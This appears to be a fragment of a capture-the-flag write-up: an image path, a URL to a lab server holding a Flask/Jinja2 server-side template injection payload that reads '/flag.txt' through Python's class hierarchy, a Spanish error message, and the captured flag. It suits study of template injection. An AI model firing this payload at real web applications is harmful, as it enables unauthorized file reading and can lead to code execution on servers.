 146.185.172.148:48000/invalid{{ ''.__class__.__mro__[2].__subclasses__()[40]('/flag.txt').read() }}
No he podido gestionar tu peticion :(
http://146.185.172.148:48000/invalideuskal_flag{flask_SSTI_notfound!}